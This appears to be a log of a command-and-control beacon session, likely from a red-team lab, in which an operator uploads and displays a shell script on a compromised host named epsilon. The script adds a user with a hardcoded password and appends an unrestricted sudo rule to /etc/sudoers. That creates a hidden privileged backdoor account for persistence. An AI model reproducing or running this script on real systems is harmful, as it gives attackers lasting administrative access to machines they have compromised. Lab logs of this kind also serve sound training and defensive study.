 ssh> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is /tmp
ssh> upload /ciberreserva/epsilon/config.sh
[*] Tasked beacon to upload /ciberreserva/epsilon/config.sh as config.sh
[+] host called home, sent: 168 bytes
ssh> shell cat config.sh
[*] Tasked session to run: cat config.sh
[+] host called home, sent: 21 bytes
[+] received output:
#!/bin/bash
useradd localuser
echo -e "L1nuxC1b3rR3s3rv4\nL1nuxC1b3rR3s3rv4" | passwd localuser
echo "localuser   ALL=(ALL:ALL) ALL" >> /etc/sudoers
[epsilon.CIBERRESERVA.COM] CIBERRESERVA\cgandia
ssh>